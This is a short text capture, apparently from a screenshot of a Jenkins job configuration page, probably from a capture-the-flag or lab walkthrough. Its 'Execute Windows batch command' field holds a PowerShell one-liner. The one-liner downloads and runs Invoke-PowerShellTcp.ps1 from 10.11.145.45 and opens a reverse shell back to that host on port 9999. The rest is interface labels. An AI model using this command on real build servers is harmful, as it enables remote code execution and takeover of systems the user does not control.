 X
Execute Windows batch command
?
Command
powershell iex (New-Object Net.WebClient).DownloadString('http://10.11.145.45:4444/Invoke-PowerShellTcp.ps1');Invoke-PowerShellTcp -Reverse -
IPAddress 10.11.145.45 -Port 9999
See the list of available environment variables
Advanced...
Add build step
Post-build Actions
Add post-build action
Save Apply